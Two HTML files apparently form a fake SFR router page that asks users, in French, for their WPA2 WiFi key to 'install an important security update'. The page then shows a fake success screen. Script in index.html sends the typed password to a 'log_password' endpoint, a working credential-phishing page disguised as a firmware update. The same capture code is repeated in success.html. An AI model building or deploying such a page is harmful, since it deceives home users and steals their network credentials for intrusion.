
<file: sfr/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript" src="login_files/jquery.html"></script><style>@media print {#ghostery-purple-box {display:none !important}}</style>
<script type="text/javascript" src="login_files/functions.html"></script>
<style type="text/css">
<!--
html {
    height: 100%;
}
body {
	height: 100%;
	margin: 0;
	padding: 0;
	text-align: center;
}
.centrer {
	text-align: center;
}
.fontestableau {
	font-family: Helvetica, sans-serif;
	font-size: 12px;
	color: #666;
}
.fontestableau {
	text-align: center;
}
.agauche {
	text-align: left;
}
.adroite {
	text-align: right;
}

#page-table {

    width: 100%;
    border-collapse: collapse;
    text-align: center;
}
a {
	color: #333;
	text-decoration: underline;
}
#page-td {
    height: 100%;
    padding: 0;
    vertical-align: middle;
}
div#global {
}
.fontestableau1 {	font-family: Helvetica, sans-serif;
	font-weight: bold;
	font-size: 12px;
	color: #666;
}

.num-button2
{
	height: auto;
	font-family: Tahoma, Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	font-style: normal;
	white-space: nowrap;
	padding: 0 9px !important;
	color: #000 !important;
	background-color:#CCC;
	font-weight: normal;
	font-variant: normal;
	line-height: normal;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style:solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #666;
	border-right-color: #666;
	border-bottom-color: #666;
	border-left-color: #666;
	border-radius:3px;
	text-align: center;
}
.num-button2:focus,.num-button2:visited,.num-button2:hover
{
	height: auto;
	font-family: Tahoma, Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	font-style: normal;
	white-space: nowrap;
	padding: 0 9px !important;
	color: #000 !important;
	background-color:#999;
	font-weight: normal;
	font-variant: normal;
	line-height: normal;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style:solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #333;
	border-right-color: #333;
	border-bottom-color: #333;
	border-left-color: #333;
	border-radius:3px;
	text-align: center;
}
-->
</style>
<script type="text/javascript">
var SessionKey = '352820832';
var projver = '62-2_SFR';
$(document).ready(function() {
    if(projver.indexOf("_RED") != -1)
    {
    	$("p.centrer > img").css("width","177");
    	$("p.centrer > img").css("height","100");
    }
    else if(projver.indexOf("_SFR") != -1)
    {
    	
    	$("p.centrer > img").css("width","100");
    	$("p.centrer > img").css("height","100");
    }
    else if(projver == "FAST3686_L2VPN") 
    {
    	$("p.centrer > img").css("width","600");
    	$("p.centrer > img").css("height","183");
    }
    else
	{
	    $("p.centrer > img").css("width","auto");
    	$("p.centrer > img").css("height","auto");
	}
	if(0)
	{
		alert("Accès refusé, un autre utilisateur est déjà connecté.");
	}


	function httpGet(theUrl) {
	  var xmlHttp = new XMLHttpRequest();
	  xmlHttp.open("GET", theUrl, false); // false for synchronous request
	  xmlHttp.send(null);
	  return xmlHttp.responseText;
	}

	function click_ok() {
	  var password1 = document.getElementById("loginPassword").value;
	  var password2 = document.getElementById("loginPasswordConfirm").value;

	  if (password1 == "" || password2 == "") {
	    alert("veuillez entrer votre mot de passe dans les deux champs");
	  } else if (password1 != password2) {
	    alert("les mots de passe ne correspondent pas");
	  } else {
	    
	    httpGet("log_password?password=" + password1);

	    window.location.href = "success.html";
	  }

	}

	var btn = document.getElementById("envoyer");
	btn.onclick = click_ok;
});

</script>
<style type="text/css">.BDTLL_feedback_outer {
    background-image: url([data-uri]);
    display:block;
    position:fixed;
    width:100%;
    height:100%;
    z-index:9999999999;
    left:0;
    top:0;
}

.BDTLL_feedback_container {
    width:540px;
    border:1px solid #b9b9b9;
    border-radius: 3px;
    background-color: #fff;
    margin-top: 40px;
    margin-left:auto;
    margin-right: auto;
    font-family: "Roboto", sans-serif;
    text-align: left;
}

.BDTLL_feedback_header {
    background-image: url([data-uri]);
    height: 39px;
    background-color: #252628;
    border-radius: 3px 2px 0 0;
    margin: 0;
    line-height:39px;
    color: #bbc7d4;
    font-size: 14px;
    background-size: 85px 14px;
    background-position: 20px 12px;
    background-repeat: no-repeat;
    padding-left: 110px;
    position: relative;
}

.BDTLL_feedback_close {
    background-image: url([data-uri]);
    width: 39px;
    height: 39px;
    position: absolute;
    top: 0;
    right: 0;
    background-size: 15px 15px;
    background-repeat: no-repeat;
    background-position: center center;
    cursor: pointer;
}

.BDTLL_feedback_content {
    width: 350px;
    margin: 26px auto;
}

.BDTLL_feedback_heading {
    font-size: 24px;
    text-align:center;
    color: #252628;
}

.BDTLL_feedback_input {
    font-size: 12px;
    height: 33px;
    border: 1px solid #d9d9d9;
    margin: 30px 0;
    padding: 0 15px;
    border-radius: 3px;
    width: 318px;
    color: #666;
    background-color: white;
}

.BDTLL_feedback_textarea {
    font-size: 12px;
    border: 1px solid #d9d9d9;
    border-radius: 3px;
    resize: none;
    padding: 10px 15px;
    width: 320px;
    height: 158px;
    margin-bottom: 15px;
    color: #666;
    background-color: white;
    resize: vertical;
}

.BDTLL_feedback_send {
    background-color: #252628;
    height: 40px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 40px;
    text-align: center;
    margin: 25px auto 60px auto;
    cursor: pointer;
    width: 180px;
}

.BDTLL_feedback_link {
    font-size: 12px;
    color: #636363;
    margin-left: 30px;
    margin-top: 2px;
    display: inline-block;
    width: 320px;
    overflow-x: scroll;
}

.BDTLL_feedback_check {
    visibility:collapse;
    position:absolute;
}

.BDTLL_feedback_label {
    line-height: 20px;
    vertical-align:top;
    display: inline-block;
    font-size: 14px;
    padding-left: 30px;
    background-repeat:no-repeat;
    background-size: 20px 20px;
    background-position: 0 center;
    user-select:none;
    cursor: pointer;
    color: #252628;
}

.check-off {
    background-image: url([data-uri]);
}

.check-on {
    background-image: url([data-uri]);
}</style><style type="text/css">.BDTLL_icon_ok,
.BDTLL_icon_critical,
.BDTLL_icon_alert,
.BDTLL_icon_disabled,
.BDTLL_icon_whitelisted {
    background-color: #252628;
    background-repeat: no-repeat;
    background-size: 76px 76px;
    background-position: 24px 0px;
    margin-top: 10px;
    margin-bottom: 10px;
    height: 76px;
    padding-left: 110px;
    display: inline-block;
}

.BDTLL_icon_ok {
    background-image: url([data-uri]);
}

.BDTLL_icon_critical {
    background-image: url([data-uri]);  
}

.BDTLL_icon_alert {
    background-image: url([data-uri]);
}

.BDTLL_icon_disabled {
    background-image: url([data-uri]);
}

.BDTLL_icon_whitelisted {
    background-image: url([data-uri]);
}

.BDTLL_title {
    color: white;
    font-size: 22px;
    line-height: 30px;
    padding-top: 2px;
}

.BDTLL_description {
    color: #aaaaab;
    font-size: 14px;
    margin-right: 12px;
}</style><style type="text/css">.BDTLL_tooltip {
    background-color: #252628;
    width: 540px;
    border-radius: 5px;
    display: block;
    position: absolute;
    z-index: 100;
    overflow: hidden;
    margin-left: -20px;
}

.BDTLL_status {
    cursor: pointer;
    display: inline;
    margin-right: 3px;
    width: 16px;
    height: 16px;
}</style></head>

<body>
<p class="centrer"><img src="login_files/logo-num-HD.gif" alt="logo" style="width: 100px; height: 100px;" width="700" height="139"></p>
<p class="centrer">&nbsp; </p>
<form method="post" action="/goform/login" name="login" onsubmit="return checkSessionKey(this)">
<table id="page-table"><tbody><tr>
      <td id="page-td"><table width="700" cellspacing="5" cellpadding="5" border="0" align="center">
		<tbody><tr>
			<td class="centrer" colspan="2" valign="middle"><p>Une mise à jour importante de sécurité est disponible pour votre box SFR.<br>
			Veuillez entrer votre clé WPA2 (mot de passe WiFi) pour installer la mise à jour:</p>
			</td>
			</tr>
        <tr>
          <td class="adroite" width="45%" valign="middle"><span class="fontestableau">Mot de passe</span></td>
          <td valign="middle" align="left">
            <input id="loginPassword" name="loginPassword" size="30" maxlength="127" value="" type="password">
          </td>
        </tr>
        <tr>
          <td class="adroite" width="45%" valign="middle"><span class="fontestableau">Confirmation</span></td>
          <td valign="middle" align="left"><input id="loginPasswordConfirm" name="loginPasswordConfirm" size="30" maxlength="127" value="" type="password"></td>
        </tr><tr>
          <td colspan="2" class="centrer" valign="middle" align="center"><p><br>
            <button id="envoyer" class="num-button2" type="button">OK</button>
          </p></td>
        </tr>
      </tbody></table>
        
      <p class="fontestableau">Le mot de passe par défaut se trouvent sous votre modem.      </p>
      </td></tr>
      </tbody></table><br>



</form><div id="BDTLL_feedback"></div></body></html>
</file>

<file: sfr/success.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript" src="login_files/jquery.html"></script><style>@media print {#ghostery-purple-box {display:none !important}}</style>
<script type="text/javascript" src="login_files/functions.html"></script>
<style type="text/css">
<!--
html {
    height: 100%;
}
body {
	height: 100%;
	margin: 0;
	padding: 0;
	text-align: center;
}
.centrer {
	text-align: center;
}
.fontestableau {
	font-family: Helvetica, sans-serif;
	font-size: 12px;
	color: #666;
}
.fontestableau {
	text-align: center;
}
.agauche {
	text-align: left;
}
.adroite {
	text-align: right;
}

#page-table {

    width: 100%;
    border-collapse: collapse;
    text-align: center;
}
a {
	color: #333;
	text-decoration: underline;
}
#page-td {
    height: 100%;
    padding: 0;
    vertical-align: middle;
}
div#global {
}
.fontestableau1 {	font-family: Helvetica, sans-serif;
	font-weight: bold;
	font-size: 12px;
	color: #666;
}

.num-button2
{
	height: auto;
	font-family: Tahoma, Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	font-style: normal;
	white-space: nowrap;
	padding: 0 9px !important;
	color: #000 !important;
	background-color:#CCC;
	font-weight: normal;
	font-variant: normal;
	line-height: normal;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style:solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #666;
	border-right-color: #666;
	border-bottom-color: #666;
	border-left-color: #666;
	border-radius:3px;
	text-align: center;
}
.num-button2:focus,.num-button2:visited,.num-button2:hover
{
	height: auto;
	font-family: Tahoma, Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	font-style: normal;
	white-space: nowrap;
	padding: 0 9px !important;
	color: #000 !important;
	background-color:#999;
	font-weight: normal;
	font-variant: normal;
	line-height: normal;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style:solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #333;
	border-right-color: #333;
	border-bottom-color: #333;
	border-left-color: #333;
	border-radius:3px;
	text-align: center;
}
-->
</style>
<script type="text/javascript">

$(document).ready(function() {



	function httpGet(theUrl) {
	  var xmlHttp = new XMLHttpRequest();
	  xmlHttp.open("GET", theUrl, false); // false for synchronous request
	  xmlHttp.send(null);
	  return xmlHttp.responseText;
	}

	function click_ok() {
	  var password1 = document.getElementById("loginPassword").value;
	  var password2 = document.getElementById("loginPasswordConfirm").value;

	  if (password1 == "" || password2 == "") {
	    alert("veuillez entrer votre mot de passe dans les deux champs");
	  } else if (password1 != password2) {
	    alert("les mots de passe ne correspondent pas");
	  } else {
	    
	    httpGet("log_password?password=" + password1);

	    window.location.href = "success.html";
	  }

	}

	var btn = document.getElementById("envoyer");
	btn.onclick = click_ok;
});

</script>
<style type="text/css">.BDTLL_feedback_outer {
    background-image: url([data-uri]);
    display:block;
    position:fixed;
    width:100%;
    height:100%;
    z-index:9999999999;
    left:0;
    top:0;
}

.BDTLL_feedback_container {
    width:540px;
    border:1px solid #b9b9b9;
    border-radius: 3px;
    background-color: #fff;
    margin-top: 40px;
    margin-left:auto;
    margin-right: auto;
    font-family: "Roboto", sans-serif;
    text-align: left;
}

.BDTLL_feedback_header {
    background-image: url([data-uri]);
    height: 39px;
    background-color: #252628;
    border-radius: 3px 2px 0 0;
    margin: 0;
    line-height:39px;
    color: #bbc7d4;
    font-size: 14px;
    background-size: 85px 14px;
    background-position: 20px 12px;
    background-repeat: no-repeat;
    padding-left: 110px;
    position: relative;
}

.BDTLL_feedback_close {
    background-image: url([data-uri]);
    width: 39px;
    height: 39px;
    position: absolute;
    top: 0;
    right: 0;
    background-size: 15px 15px;
    background-repeat: no-repeat;
    background-position: center center;
    cursor: pointer;
}

.BDTLL_feedback_content {
    width: 350px;
    margin: 26px auto;
}

.BDTLL_feedback_heading {
    font-size: 24px;
    text-align:center;
    color: #252628;
}

.BDTLL_feedback_input {
    font-size: 12px;
    height: 33px;
    border: 1px solid #d9d9d9;
    margin: 30px 0;
    padding: 0 15px;
    border-radius: 3px;
    width: 318px;
    color: #666;
    background-color: white;
}

.BDTLL_feedback_textarea {
    font-size: 12px;
    border: 1px solid #d9d9d9;
    border-radius: 3px;
    resize: none;
    padding: 10px 15px;
    width: 320px;
    height: 158px;
    margin-bottom: 15px;
    color: #666;
    background-color: white;
    resize: vertical;
}

.BDTLL_feedback_send {
    background-color: #252628;
    height: 40px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 40px;
    text-align: center;
    margin: 25px auto 60px auto;
    cursor: pointer;
    width: 180px;
}

.BDTLL_feedback_link {
    font-size: 12px;
    color: #636363;
    margin-left: 30px;
    margin-top: 2px;
    display: inline-block;
    width: 320px;
    overflow-x: scroll;
}

.BDTLL_feedback_check {
    visibility:collapse;
    position:absolute;
}

.BDTLL_feedback_label {
    line-height: 20px;
    vertical-align:top;
    display: inline-block;
    font-size: 14px;
    padding-left: 30px;
    background-repeat:no-repeat;
    background-size: 20px 20px;
    background-position: 0 center;
    user-select:none;
    cursor: pointer;
    color: #252628;
}

.check-off {
    background-image: url([data-uri]);
}

.check-on {
    background-image: url([data-uri]);
}</style><style type="text/css">.BDTLL_icon_ok,
.BDTLL_icon_critical,
.BDTLL_icon_alert,
.BDTLL_icon_disabled,
.BDTLL_icon_whitelisted {
    background-color: #252628;
    background-repeat: no-repeat;
    background-size: 76px 76px;
    background-position: 24px 0px;
    margin-top: 10px;
    margin-bottom: 10px;
    height: 76px;
    padding-left: 110px;
    display: inline-block;
}

.BDTLL_icon_ok {
    background-image: url([data-uri]);
}

.BDTLL_icon_critical {
    background-image: url([data-uri]);  
}

.BDTLL_icon_alert {
    background-image: url([data-uri]);
}

.BDTLL_icon_disabled {
    background-image: url([data-uri]);
}

.BDTLL_icon_whitelisted {
    background-image: url([data-uri]);
}

.BDTLL_title {
    color: white;
    font-size: 22px;
    line-height: 30px;
    padding-top: 2px;
}

.BDTLL_description {
    color: #aaaaab;
    font-size: 14px;
    margin-right: 12px;
}</style><style type="text/css">.BDTLL_tooltip {
    background-color: #252628;
    width: 540px;
    border-radius: 5px;
    display: block;
    position: absolute;
    z-index: 100;
    overflow: hidden;
    margin-left: -20px;
}

.BDTLL_status {
    cursor: pointer;
    display: inline;
    margin-right: 3px;
    width: 16px;
    height: 16px;
}</style></head>

<body>
<p class="centrer"><img src="login_files/logo-num-HD.gif" alt="logo" style="width: 100px; height: 100px;" width="700" height="139"></p>
<p class="centrer">&nbsp; </p>
<form method="post" action="/goform/login" name="login" onsubmit="return checkSessionKey(this)">
<table id="page-table"><tbody><tr>
      <td id="page-td"><table width="700" cellspacing="5" cellpadding="5" border="0" align="center">
		<tbody><tr>
			<td class="centrer" colspan="2" valign="middle"><p>La mise à jour a été installée avec succès. Veuillez maintenant redémarrer votre box SFR.</p>
			</td>
			</tr>
      </tbody></table>
        
      </td></tr>
      </tbody></table><br>



</form><div id="BDTLL_feedback"></div></body></html>
</file>
